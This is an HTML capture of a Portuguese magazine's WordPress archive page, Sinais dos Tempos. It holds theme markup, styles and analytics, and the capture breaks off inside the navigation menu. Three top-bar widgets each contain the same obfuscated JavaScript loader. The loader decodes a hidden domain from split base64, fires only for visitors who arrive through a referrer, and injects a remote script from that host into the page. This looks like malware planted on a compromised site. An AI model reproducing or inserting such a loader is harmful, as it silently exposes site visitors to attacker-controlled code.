

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sinaisdostempos.pt/arquivo-de-2018/
body_size: 11114
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.sinaisdostempos.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Arquivo de 2018 &#8211; Sinais dos Tempos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sinais dos Tempos &raquo; Feed" href="https://www.sinaisdostempos.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sinais dos Tempos &raquo; Feed de comentários" href="https://www.sinaisdostempos.pt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sinaisdostempos.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sinaisdostempos.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sinaisdostempos.pt/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.1' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.sinaisdostempos.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.php?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sinaisdostempos.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.sinaisdostempos.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8' id='revmin-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-157289154-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.sinaisdostempos.pt"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157289154-2", {"anonymize_ip":true});
gtag("config", "G-ZGLR206PQE");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.sinaisdostempos.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sinaisdostempos.pt/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sinaisdostempos.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sinaisdostempos.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://www.sinaisdostempos.pt/arquivo-de-2018/" />
<link rel='shortlink' href='https://www.sinaisdostempos.pt/?p=33' />
<link rel="alternate" type="application/json+oembed" href="https://www.sinaisdostempos.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinaisdostempos.pt%2Farquivo-de-2018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sinaisdostempos.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sinaisdostempos.pt%2Farquivo-de-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.87.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}

.eltdf-footer-widget-title { color: #b53b80;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-33 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.sinaisdostempos.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST.png" alt="logo"/>
        <img class="eltdf-dark-logo" src="https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="dark logo"/>        <img class="eltdf-light-logo" src="https://www.sinaisdostempos.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.sinaisdostempos.pt/wp-content/uploads/2020/01/Logo-ST-Transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://www.sinaisdostempos.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-85" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://www.pservir.pt/index.php/component/hikashop/product/814-assinatura-anual-sinais-dos-tempos" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page " ></li>
</ul></div></div>
</li>
<li id="nav-menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo Histórico</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
